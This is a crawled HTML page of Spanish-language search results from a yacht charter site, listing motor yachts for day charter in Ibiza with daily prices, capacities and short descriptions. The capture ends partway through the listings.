

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/es/resultados?zone=4&large_rent_period=0&large_sell_types=4&large_rent=0
body_size: 7430
content:








<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Alquiler barcos Ibiza : catamaranes, yates, veleros   | Real Yacht Charter</title>
    <meta name="description" content="Mejores ofertas y descuentos para alquiler de catamaranes, yates y veleros en Baleares. Encuentra tu barco ideal en Mallorca, Ibiza o Formentera con Real Yacht Charter especialista en alquiler barcos en Ibiza." />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/owl.carousel.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/flexslider.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/magnific-popup.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/fullcalendar.min.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        
    <script type="text/javascript" src="/static/js/search.js"></script>
    <script type="text/javascript" src="/static/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/bootstrap-datetimepicker.js"></script>
    <script type="text/javascript" src="/static/js/plugins/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/tinysort.min.js"></script>
    <script type="text/javascript" src="/static/js/results.js?v=7"></script>



    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/results/0/" class="lng">ES</a></li>
        <li><a href="/link/en/results/0/" class="lng">EN</a></li>
        <li><a href="/link/de/results/0/" class="lng">DE</a></li>
        <li><a href="/link/it/results/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/results/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Inicio</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=1">Por días</a></li>
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=2">Por semanas</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/rent-guide/">Guía de alquiler de barcos</a></li>
        <li><a href="/es/rent-destinations/">Destinos de alquiler</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/services-catering/">Catering</a></li>
        <li><a href="/es/services-toys/">Alquiler de juguetes náuticos</a></li>
        <li><a href="/es/services-events/">Eventos y grupos</a></li>
    </ul>
</li>
<li><a href="/es/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/contacto">Contacto</a></li>
        <li><a href="/es/sobre-nosotros">Nosotros</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
        




<header class="col-xs-12 sp new " style="">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/es"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/results/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/results/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/results/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/results/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/results/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/es">Inicio</a></li>
<li><a href="#">Flota</a>
    <ul class="list-unstyled">
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=1">Por días</a></li>
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=2">Por semanas</a></li>

    </ul>
</li>
<li><a href="#">Alquiler</a>
    <ul class="list-unstyled">
        <li><a href="/es/rent-guide/">Guía de alquiler de barcos</a></li>
        <li><a href="/es/rent-destinations/">Destinos de alquiler</a></li>
    </ul>
</li>
<li><a href="#">Servicios</a>
    <ul class="list-unstyled">
        <li><a href="/es/services-catering/">Catering</a></li>
        <li><a href="/es/services-toys/">Alquiler de juguetes náuticos</a></li>
        <li><a href="/es/services-events/">Eventos y grupos</a></li>
    </ul>
</li>
<li><a href="/es/blog/">Blog</a></li>
<li><a href="#">Contacto</a>
    <ul class="list-unstyled">
        <li><a href="/es/sobre-nosotros">Nosotros</a></li>
        <li><a href="/es/contacto">Contacto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
        <div class="col-xs-12 block-center">
            <div class="centered-sm">
                

<div class="col-xs-12 sp results" id="search">



    <form action="/es/resultados" method="get" id="main_search_form">
        <div class="big-container">
            
            <div class="input-container l inp-select" id="Zona">
            <img src="/static/img/iconos/buscador/zona.png" alt="search.alt.zone"/>
            <select name="zone" id="id_zone">
  <option value="0">Zona</option>

  <option value="4" selected>Ibiza</option>

  <option value="1">Mallorca</option>

</select>
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select" id="search_large_sell_type">
            <img src="/static/img/iconos/buscador/tipo.png" alt="search.alt.type"/>
            <select name="large_sell_types" id="">
  <option value="0">Tipo</option>

  <option value="1">Velero</option>

  <option value="2">Catamarán</option>

  <option value="3">Lancha &lt;10m</option>

  <option value="4" selected>Yates a motor</option>

  <option value="5">Barcos para fiestas</option>

  <option value="6">Luxury boats</option>

</select>
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_from_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_from" id="search_date_from" class="date-picker" placeholder="Embarque">
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_to_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_to" id="search_date_to" class="date-picker" placeholder="Desembarque">
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent">
            <img src="/static/img/iconos/buscador/pax.png" alt="calendario"/>
            <select name="large_rent" id="search_large_rent">
  <option value="0" selected>Pax</option>

  <option value="1">1</option>

  <option value="2">2</option>

  <option value="3">3</option>

  <option value="4">4</option>

  <option value="5">5</option>

  <option value="6">6</option>

  <option value="7">7</option>

  <option value="8">8</option>

  <option value="9">9</option>

  <option value="10">10</option>

  <option value="11">11</option>

  <option value="12">12</option>

  <option value="13">13</option>

  <option value="14">14</option>

  <option value="15">15</option>

  <option value="16">16</option>

  <option value="17">17</option>

  <option value="18">18</option>

  <option value="19">19</option>

  <option value="20">20</option>

</select>
            </div>
        </div>














        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent_period">
            <img src="/static/img/iconos/buscador/periodo.png" alt="search.alt.period"/>
            <select name="large_rent_period" id="search_large_rent_period">
  <option value="0" selected>Duración</option>

  <option value="1">día</option>

  <option value="2">semana</option>

</select>
            </div>
        </div>
        <input type="hidden" name="type" id="search_type" value="1">
        <input type="submit" class="btn btn-search activ" value="Buscar"/>
    </form>










</div>

            </div>
        </div>
    
</header>

    
    
    <div id="result-data" class="result-data" data-search-info="?zone=4&amp;large_rent_period=0&amp;large_sell_types=4&amp;large_rent=0">
        <div class="container">
            <div class="col-xs-12 col-md-10 col-md-offset-2">
                <h4 class="count">13 resultados <span class="hidden-sm">
                    encontrados
                </span></h4>
                
                    <div class="pull-right">
                        <a href="/es/resultados?zone=4&amp;large_rent_period=0&amp;large_sell_types=4&amp;large_rent=0" class="btn btn-filter  activ">
                            <span class="glyphicon glyphicon-picture" aria-hidden="true"></span>
                            Cuadrícula
                        </a>
                        <a href="/es/resultados-mapa?zone=4&amp;large_rent_period=0&amp;large_sell_types=4&amp;large_rent=0" class="btn btn-filter ">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            Mapa
                        </a>
                        
                            <div class="input-container inp-select">
                                <select name="" id="order_results">
                                    <option value="name" selected>Ordenar por</option>
                                    <option value="rent_price">Precio &uarr;</option>
                                    <option value="-rent_price">Precio &darr;</option>
                                    <option value="build_area">Eslora &uarr;</option>
                                    <option value="-build_area">Eslora &darr;</option>
                                </select>
                            </div>
                        
                    </div>
            
            </div>
        </div>
    </div>
    
    <div class="container">
        <div class="col-xs-12 results" id="results-container" data-url="/es/resultados?zone=4&amp;large_rent_period=0&amp;large_sell_types=4&amp;large_rent=0">
            





    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Cranchi 41"
         data-price="1390"
         data-width="13">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/granchi-41/YlXnRtQkbW3k_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/granchi-41/YlXnRtQkbW3k_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/granchi-41/GYult7dx4CfL_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/granchi-41/GYult7dx4CfL_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/granchi-41/yA1Otix5p76I_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/granchi-41/yA1Otix5p76I_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 390 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/cranchi-41">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Cranchi 41
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Un yate a motor de 12,5 metros en alquiler en Ibiza. Disponible para day charter para 9 personas + skipper. 1 camarote + salón.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/cranchi-41">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="De Antonio 34"
         data-price="1200"
         data-width="11">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-34/Kq8j20UhhGwb_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-34/Kq8j20UhhGwb_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-34/77e7n0-r0Suy_1920x1080_gsWCoEBW.png" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-34/77e7n0-r0Suy_350x233_eiYH04o2.png">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-34/0jqmvcb-r9n1_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-34/0jqmvcb-r9n1_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 200 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/de-antonio-34">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            De Antonio 34
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">0</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Day Charter en Ibiza Base: Marina Botafoch. Capacidad: 11+skipper. Precios :1200€-1800€ +250€skipper</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/de-antonio-34">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="De Antonio 36"
         data-price="1300"
         data-width="12">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-36/fuTrI0Gz-8Cy_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-36/fuTrI0Gz-8Cy_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-36/kcrxzAVTKjoC_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-36/kcrxzAVTKjoC_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-36/cTgjoraZNjRg_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-36/cTgjoraZNjRg_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 300 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/de-antonio-36">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            De Antonio 36
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">0</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Day Charter en Ibiza Base: Marina Botafoch. Capacidad: 11+skipper. Precios :1300€-2050€ +250€skipper</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/de-antonio-36">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="De Antonio Yachts D46"
         data-price="2540"
         data-width="15">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-yachts-d46/Yp1tlKHk9ubT_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-yachts-d46/Yp1tlKHk9ubT_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-yachts-d46/PY-IjwpRrJ-2_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-yachts-d46/PY-IjwpRrJ-2_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/de-antonio-yachts-d46/ljDl_ttvr04H_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/de-antonio-yachts-d46/ljDl_ttvr04H_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">2 540 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/de-antonio-yachts-d46">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            De Antonio Yachts D46
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Barco nominado en 2019 al mejor yate de motor del año. 3 camarotes, ideal para 12 personas en Ibiza y Formentera. Disponible en Ibiza por 2.540€-2.900€ al día. Patrón incluido.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/de-antonio-yachts-d46">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Ferretti 53"
         data-price="2662"
         data-width="18">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/ferretti-53/WSvT2rTXgfKY_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/ferretti-53/WSvT2rTXgfKY_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/ferretti-53/lG1pTTW-GU0n_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/ferretti-53/lG1pTTW-GU0n_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/ferretti-53/4xlbyXf8FsLR_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/ferretti-53/4xlbyXf8FsLR_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">2 662 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/ferretti-53">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Ferretti 53
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Ferretti 53 Ibiza, 16,8 metros de eslora. Ideal para Day Charter para 12 personas en Ibiza. 3 camarotes, 2 baños</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/ferretti-53">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Pershing 37"
         data-price="1050"
         data-width="12">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/pershing-37/0HHwdk_3Bmr-_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/pershing-37/0HHwdk_3Bmr-_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/pershing-37/4MCoNg2z66Ef_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/pershing-37/4MCoNg2z66Ef_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/pershing-37/qIbrfaflVksP_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/pershing-37/qIbrfaflVksP_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 050 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/pershing-37">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Pershing 37
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Pershing 37 una embarcación fantástica para Day Charter en Ibiza o Formentera para 12 pasajeros + 1 patrón. Eslora 12 m.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/pershing-37">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Princess V55"
         data-price="2420"
         data-width="16">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/princessv55/nhYdrIErY274_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/princessv55/nhYdrIErY274_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/princessv55/7aKkfbReNOru_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/princessv55/7aKkfbReNOru_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/princessv55/7ugK5QAYvYVZ_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/princessv55/7ugK5QAYvYVZ_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">2 420 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/princess-v55">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Princess V55
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;9</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Estupendo yate en Ibiza , Marina Botafoch. Se alquila por días y semanas. Princess V55 tiene la eslora de 17 m. y manga 5,2 m. Estupendo para Day Charter en Ibiza y Formentera para 10  - 12 personas.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/princess-v55">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
